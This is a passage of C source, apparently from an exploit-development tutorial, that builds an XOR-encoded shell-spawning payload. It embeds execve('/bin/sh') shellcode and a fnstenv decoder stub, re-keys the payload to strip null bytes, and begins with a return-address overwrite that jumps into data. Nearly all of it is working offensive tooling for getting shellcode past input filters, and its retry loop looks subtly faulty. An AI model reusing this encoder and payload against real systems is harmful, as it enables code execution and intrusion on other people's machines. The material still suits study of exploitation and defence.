 ret = (int *)&ret + 2;
  (*ret) = (int)data;
}
void print_code(char *data) {       // prints out the shellcode
  int i,l = 15;
  for (i = 0; i < strlen(data); ++i) {
    if (l >= 15) {
      if (i)
        printf("\"\n");
        printf("\t\"");
        l = 0;
      }
      ++l;
      printf("\\x%02x", ((unsigned char *)data)[i]);
    }
  printf("\";\n\n");
}

int main() {                        // main function
   char shellcode[] =               // original shellcode
        "\x31\xc0\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62"
        "\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80";

   int count;
   int number = getnumber(200);  // random number generator
   int badchar = 0;              // used as flag to check for bad chars
   int ldecoder;                 // length of decoder
   int lshellcode = strlen(shellcode);  // store length of shellcode
   char *result;

   //simple fnstenv xor decoder, nulls are overwritten with length and key.
   char decoder[] = "\xd9\xe1\xd9\x74\x24\xf4\x5a\x80\xc2\x00\x31"
        "\xc9\xb1\x18\x80\x32\x00\x42\xe2\xfa";

   printf("Using the key: %d to xor encode the shellcode\n",number);
   decoder[9] += 0x14;              // length of decoder
   decoder[16] += number;           // key to encode with
   ldecoder = strlen(decoder);      // calculate length of decoder

   printf("\nchar original_shellcode[] =\n");
   print_code(shellcode);

   do {                                    // encode the shellcode
     if(badchar == 1) {                    // if bad char, regenerate key
        number = getnumber(10);
        decoder[16] += number;
        badchar = 0;
     }
     for(count=0; count < lshellcode; count++) {   // loop through shellcode
        shellcode[count] = shellcode[count] ^ number;    // xor encode byte
        if(shellcode[count] == '\0') {  // other bad chars can be listed here
           badchar = 1;                // set bad char flag, will trigger redo
        }
     }
   } while(badchar == 1);              // repeat if badchar was found

   result = malloc(lshellcode + ldecoder);
   strcpy(result,decoder);             // place decoder in front of buffer
   strcat(result,shellcode);          // place encoded shellcode behind decoder